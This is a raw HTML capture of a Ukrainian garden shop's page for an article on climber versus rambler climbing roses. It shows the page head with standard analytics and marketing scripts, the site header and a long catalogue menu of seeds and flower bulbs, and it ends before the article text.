

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits
body_size: 50017
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ua" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ua" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="uk">
<!--<![endif]-->
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'G-5SQLQG47K1','google_tags_first_party');</script><script async src="/cbbe/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dYzg1YT', true);
				gtag('config', 'G-5SQLQG47K1');
			</script>
			

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Троянди: клаймбери та рамблери головні відмінності плетистих красунь</title>
<base href="https://yaskravaklumba.com.ua/" />
<meta name="description" content="Плетисті троянди королеви вертикального озеленення. Який вид підійде саме для Вашого саду: клаймбер або рамблер? На це питання дадуть відповідь фахівці нашого інтернет-маркету Яскрава Клумба" />
<meta name="keywords" content= "види, кучерявих, троянд, ndash, рамблери, клаймбер, мають, довгими, батогами, пагонами, одні, краще, підходять, арок, обелісків, інші, вирощування, без, опори, огорожі, шпалери, правильно, підібрати, плетистую, троянду,  плетістиє, троянди, найбільш, затр" />
<meta name="p:domain_verify" content="851bf0e2a31741e88745befe6d6f27ed"/>
<meta name="facebook-domain-verification" content="i697ejtp2i33ough6a0l7hef2ygw5r" />



<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" /> -->
<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
<!--<link href="catalog/view/theme/default/stylesheet/bootstrap_4_0_0.min.css" rel="stylesheet">-->

<link href="catalog/view/theme/default/stylesheet/bootstrap-4.6.2/css/bootstrap.min.css" rel="stylesheet">

	<link rel="manifest" href="webmanifest.json">
	<link rel="apple-touch-icon" href="/image/catalog/wpa-icons/app-icon-96-96.png">
	<meta name="apple-mobile-web-app-status-bar" content="#FFE1C4">
	<meta name="theme-color" content="#FFE1C4">


<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


   <script>
/* sw_norm
		window.addEventListener('load', async () => {
		  if ('serviceWorker' in navigator) {
			try {
			  const reg = await navigator.serviceWorker.register('service-worker.js')
			  console.log('Service worker register success', reg)
			} catch (e) {
			  console.log('Service worker register fail')
			}
		  }
		})
/* /sw_norm
/* 
       if ('serviceWorker' in navigator) {
           window.addEventListener('load', function() {
               navigator.serviceWorker.register('/service-worker.js').then(function(registration) {
                   // Registration was successful
               console.log('ServiceWorker registration successful with scope: ', registration.scope);
             }, function(err) {
               // registration failed
               console.log('ServiceWorker registration failed: ', err);
             }).catch(function(err) {
               console.log(err)
             });
           });
         } else {
           console.log('service worker is not supported');
         }
*/
/* 	
   if('serviceWorker'in navigator){
	navigator.serviceWorker.register("/service-worker.js").then(()=>console.log("Зарегестрирован")).catch(()=>console.log("Ошибка регистрации"))
	};
*/	
	
   </script>

<script src="catalog/view/javascript/popper.min.js" type="text/javascript"></script>

<!-- <script src="catalog/view/javascript/bootstrap.min.js" type="text/javascript"></script>-->
<!-- <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>-->

<script src="catalog/view/javascript/bootstrap-4.6.2/js/bootstrap.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/optimize.js" type="text/javascript"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.min.js"></script>


<script src="/catalog/view/javascript/social_auth.js" type="text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/fontawesome.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/brands.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/solid.css">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?ver=0.76" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylelist_st_9.css?ver=0.2" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,700&display=swap&subset=cyrillic" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">

<link href="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.js"></script>

<script src="catalog/view/javascript/revealator/fm.revealator.jquery.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/revealator/fm.revealator.jquery.min.css" rel="stylesheet" type="text/css" />

<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet">


<meta name="robots" content="index, follow">


              <script src="https://api.fondy.eu/static_common/v1/checkout/ipsp.js"></script>
			
<link href="catalog/view/theme/default/stylesheet/popupcart.css?ver=1.6" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<meta property="og:title" content="Троянди: клаймбери та рамблери головні відмінності плетистих красунь" />
<meta property="og:description" content="Плетисті троянди королеви вертикального озеленення. Який вид підійде саме для Вашого саду: клаймбер або рамблер? На це питання дадуть відповідь фахівці нашого інтернет-маркету Яскрава Клумба" />
<meta property="og:site_name" content="Яскрава Клумба" />

	<meta property="og:url" content="https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits" />

	<meta property="og:image" content="https://yaskravaklumba.com.ua/image/cachewebp/catalog/stati/Rose-Cl-Rambl-1-550x350.webp" />

	<meta property="og:type" content="article" />


<link href="https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits" rel="canonical" />
<link href="https://yaskravaklumba.com.ua/image/catalog/cart.png" rel="icon" />



<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});
	$('.scrollup').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});
</script>
<script type="text/javascript" >
$(document).ready(function() {
	
	$('.c-minus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var qmin = 1;
		var share = $(this).parent().find('.c-quant').attr('share');		
		var count = parseInt($input.val()) - 1;
		count = count < qmin ? qmin : count;
		$input.val(count);
		$input.change();

		return false;
	});
	$('.c-plus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var quant_max = $(this).parent().find('.quantf');
		var qmax = quant_max.val();
		var count = parseInt($input.val()) + 1;
		var limit = $('#over_total').attr('data-limit');		
		var share = $(this).parent().find('.c-quant').attr('share');

		if ((share >= 90) && (parseInt(qmax) >= parseInt(limit))) { 
			qmax = limit; 
		}
		count = count > qmax ? qmax : count;
		
		$input.val(count);
		$input.change();
		return false;
	});
	
});
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '667118143481369');
  fbq('track', 'PageView');
  
</script>




<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=667118143481369&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<script> 
 (function(i,s,o,g,r,a,m){
  i['esSdk'] = r;
  i[r] = i[r] || function() {
    (i[r].q = i[r].q || []).push(arguments)
  }, a=s.createElement(o), m=s.getElementsByTagName(o)[0]; a.async=1; a.src=g;
  m.parentNode.insertBefore(a,m)}
  ) (window, document, 'script', 'https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].dYLxeYdJmckhoBXdGEnmLhv9djtD1YcAesOAjlxcsYK4TZp31_CYshxcekmJukLLGG3iM8qpQ3wIdJ6qWdVZcQ&domain=5F23C137-7E6E-45BA-85AA-68A275A7C163', 'es');
  es('pushOn');
  
  function sendEventForToken(pushToken) {
     es('sendEvent', 'abandoned_cart', pushToken);
}
es('getPushToken', sendEventForToken);	
</script>
  




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5SQLQG47K1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5SQLQG47K1');
</script>




<style>
.logo-mini {
	display: none;
}

.cc-color-override--1360619034.cc-revoke {
    background-color: #368a54 !important;
}

</style>




<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D251N4JC77U4VAMQIBBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->


</head>
<body class="information-article">


<script type="text/javascript">
if (window.location.pathname == '/ua/') {
	console.log('ok');
}
/* console.log('www', window.location.pathname);
console.log('--', window.location.pathname.indexOf());
console.log('---', window.location.pathname.indexOf('/ua')); */
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'bqDvgZI0xGuNeoWVx75b', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script>
<!-- BEGIN PLERDY CODE -->
<script type="text/javascript" defer>
    var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    var _site_hash_code = "d43ae6192f7b74b82da904eb1773ca38";
    var _suid = 316;
    </script>
<script type="text/javascript" defer src="https://a.plerdy.com/public/js/click/main.js"></script>
<!-- END PLERDY CODE -->

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>



<header style="background:#fff; /* background-image: url(https://yaskravaklumba.com.ua/image/catalog/background_01.png); */ ">








<link href="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/snow.min.css" rel="stylesheet">
<script src="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/Snow.min.js"></script>
<script>
	new Snow ();
</script>


<noindex>

<script src="https://yaskravaklumba.com.ua/gmm2.js?ver=0.14"></script>









  <div class="container" style="background:#fff; position:relative;">
						<div class="top-banner">
														<a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/heder/heder-nasinnja-dostavka-2026-1110x30.webp" alt="123123" class="img-responsive" /></a>
					
							</div>
			    <div class="row align-items-center d-none d-sm-flex" id="header-top">
		<div class="d-none d-xl-block sh_label"> 
		<a href="https://yaskravaklumba.com.ua/ua/aktsii/vesna-2026-znuzhku-25" style="color:green;">🎉Сезон Весна 2026 - відкрито!</a>
	</div>
	      <div class="col-lg-3 col-sm-12">
        <div id="logo">
                                    <a href="https://yaskravaklumba.com.ua/ua/"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/logo_ua_heart_01-300x314.webp" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive" /></a>
                              </div>
      </div>
      <div class="col-sm-4 col-md-4 col-lg-3 col-xl-2 d-none d-sm-flex head-inf" style="flex-direction:column;">
		<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle" data-toggle="dropdown">Контактна інформація<span class="caret"></span></a>
		<div class="dropdown-menu head-inf-box">
			<div class="h-cont-info">

				<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
				<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0b62656d644b726a7860796a7d6a60677e66696a25686466257e6a">[email&#160;protected]</a></div>
				<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
			</div>
		</div>
		<noindex>
		<span>
			<a class="h-phone" href='tel:0800338654' style="font-size:21px; padding-top:5px; font-weight:unset;">0 800 338 654</a>
		</span>
		</noindex>
      </div>
      <div class="col-lg-1 d-none d-xl-block">
	  </div>
	  
      <div class="col-xs-12 col-sm-5 col-md-5 col-lg-4 col-xl-4s head-list">
		<div class="row block-head-ico">
		
			<div class="logo-mini">
								<a href="https://yaskravaklumba.com.ua/ua/">
					<img src="https://yaskravaklumba.com.ua/image/catalog/logo-mini.png" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive">
				</a>
							</div>
			<a href="javascript:void(0)" class="bottom-search-mob"><i class="fa fa-search"></i></a>
			
			<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-ico head-phone d-none d-sm-none" ></a>
			<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
			<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist d-none d-sm-flex"></a>
			<!-- <a href="https://yaskravaklumba.com.ua/cart" id="cart" class="head-ico head-cart "> -->
 <a href="javascript:void(0)" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

<!--
<a href="https://yaskravaklumba.com.ua/ua/simplecheckout" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

-->			    		
				<a href="https://yaskravaklumba.com.ua/ua/my-account" title="Особистий кабінет" class="head-ico head-account dropdown-toggle" data-toggle="dropdown">
					<span class="d-none d-md-block d-md-block">Особистий кабінет<span class="caret"></span></span> 
				</a>
			          
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
            

		</div>
	  </div>
  
      <div class="col-sm-3 col-md-3 col-lg-2 d-none d-sm-flex head-coll"><button type="button"  id="iwishcall" href="javascript:void(0)" class="btn btn-primary iwishcall">Зворотній дзвінок</button>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
  <div class="container" id="header-bot" style="background: #fff;">
    <div class="row">
      <div class="col-sm-6 col-md-6 col-lg-3 div-menu">

  
		<nav id="menu" class="d-none d-sm-block" style="position: relative;">
			<a class="catalog-btn collapsed"  href="javascript:void(0)" data-toggle="collapse" data-target=".navbar-ex1-collapse">
				<span style="display:none;">Каталог товарів</span>
				<span>Каталог</span>
			</a>
		  
		  


			<div class="collapse navbar-collapse navbar-ex1-collapse" style="    border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">
		
				<noindex>
					<div class="d-sm-none head-list-2">

							<div class="row block-head-ico-2">
							
								<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>
								
								<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle" data-toggle="dropdown">Контакти<span class="caret"></span></a>
								<div class="dropdown-menu head-inf-box">
									<div class="h-cont-info">
										<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
										<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
										<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
										<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aac3c4ccc5ead3cbd9c1d8cbdccbc1c6dfc7c8cb84c9c5c784dfcb">[email&#160;protected]</a></div>
										<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
									</div>
								</div>
								
								
								<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
								<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist"></a>
								

								<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits" />
</form>
		
							</div>
					</div>

					<ul class="nav d-sm-none navbar-nav">
						<li><a href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii"><b>Акції та знижки</b></a></li>
					</ul>
				</noindex>

				<ul class="nav navbar-nav">
															<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena">
						Насіння						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ovoshchi">
										Овочі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety">
										Квіти									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-na-lente">
										Насіння на стрічці									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-paket-gigant">
										Насіння пакет гігант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-premium-yaskrava">
										Насіння Premium Яскрава									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/luk-sevok">
										Цибуля сіянка (саджанка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/bolshaia-fasovka">
										Велике фасування									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/gazonnye-travy">
										Газонні Трави									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ogorod-na-podokonnike-semena">
										Город на підвіконні (насіння)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-gollandiia">
										Квіти (Голландія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-dlia-vyrashchivaniia-v-gorshkah">
										Квіти для вирощування в горщиках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-ovoschey">
										Комплекти насіння									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-mikrozeleni">
										Комплекти насіння мікрозелені									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/kormovye-kultury">
										Кормові культури									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-lekarstvennyh-trav">
										Лікувальні трави									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/mikrozelen-semena">
										Мікрозелень (насіння)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/miceliy-gribov">
										Міцелій грибів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-drazhirovannye">
										Насіння дражоване									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/petunii-chehiia">
										Петунії (Чехія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/professional-nye-semena">
										Професійне насіння									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-prianyh-kultur">
										Пряні культури									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/rokambol">
										Рокамболь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/sideraty">
										Сидерати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/chesnok-posadochnyy">
										Часник посадковий									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komlekty-posadochnogo-luka">
										Комплекти посадкової цибулі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-posadochnogo-chesnoka">
										Комплекти посадкового часника									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">
						Цибулини і бульби квітів						
													<div class="menu_new"></div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
										Гіппеаструми (Амариліси)									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/top">
										ТОП 2026									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii">
										Лілії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
										Гладіолуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kalla">
										Кали									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/begoniia">
										Бегонії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gloksiniia">
										Глоксинії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iris-reatoculata">
										Іриси Reticulata									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/anemon">
										Анемони									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/komplekty-s-lukovichnymi">
										Комплекти з цибулинними									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liatris">
										Ліатріси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liutiki-ranunculus">
										Лютики (Ranunculus)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tigridiia">
										Тігрідіі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/freziia">
										Фрезії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/irisy">
										Іриси Hollandica									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/alliumy-gigantskie">
										Алліуми Гігантські									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsintoides">
										Гіацінтоідеси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsinty">
										Гіацинти									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kolhikumy">
										Колхікум (Пізньоцвіт)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokusy">
										Крокуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/muskari">
										Мускарі									
																			</a>
								</li>
